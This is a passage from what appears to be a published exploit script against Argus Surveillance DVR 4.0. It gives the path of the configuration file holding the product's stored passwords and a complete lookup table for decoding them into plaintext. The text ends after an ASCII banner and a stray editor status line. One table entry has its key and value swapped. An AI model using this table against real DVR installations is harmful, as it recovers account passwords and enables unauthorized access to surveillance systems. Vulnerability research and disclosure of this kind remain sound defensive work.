 # Exploit Title: Argus Surveillance DVR 4.0 - Weak Password Encryption
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Date: 12.07.2021
# Version: Argus Surveillance DVR 4.0
# Tested on: Windows 7 x86 (Build 7601) & Windows 10
# Reference: https://deathflash1411.github.io/blog/dvr4-hash-crack
# Note: Argus Surveillance DVR 4.0 configuration is present in
# C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRParams.ini
# I'm too lazy to add special characters :P
characters = {
'ECB4':'1','B4A1':'2','F539':'3','53D1':'4','894E':'5',
'E155':'6','F446':'7','C48C':'8','8797':'9','BD8F':'0',
'C9F9':'A','60CA':'B','E1B0':'C','FE36':'D','E759':'E',
'E9FA':'F','39CE':'G','B434':'H','5E53':'I','4198':'J',
'8B90':'K','7666':'L','D08F':'M','97C0':'N','D869':'O',
'7357':'P','E24A':'Q','6888':'R','4AC3':'S','BE3D':'T',
'8AC5':'U','6FE0':'V','6069':'W','9AD0':'X','D8E1':'Y','C9C4':'Z',
'F641':'a','6C6A':'b','D9BD':'c','418D':'d','B740':'e',
'E1D0':'f','3CD9':'g','956B':'h','C875':'i','696C':'j',
'906B':'k','3F7E':'l','4D7B':'m','EB60':'n','8998':'o',
'7196':'p','B657':'q','CA79':'r','9083':'s','E03B':'t',
'AAFE':'u','F787':'v','C165':'w','A935':'x','B734':'y','E4BC':'z','!':'B398'}
# ASCII art is important xD
banner = '''
#########################################
#    _____ Surveillance DVR 4.0         #
#   /  _  \_______  ____  __ __  ______ #
#  /  /_\  \_  __ \/ ___\|  |  \/  ___/ #
# /    |    \  | \/ /_/  >  |  /\___ \  #
# \____|__  /__|  \___  /|____//____  > #
#         \/     /_____/            \/  #
#        Weak Password Encryption       #
############ @deathflash1411 ############
31,1 Top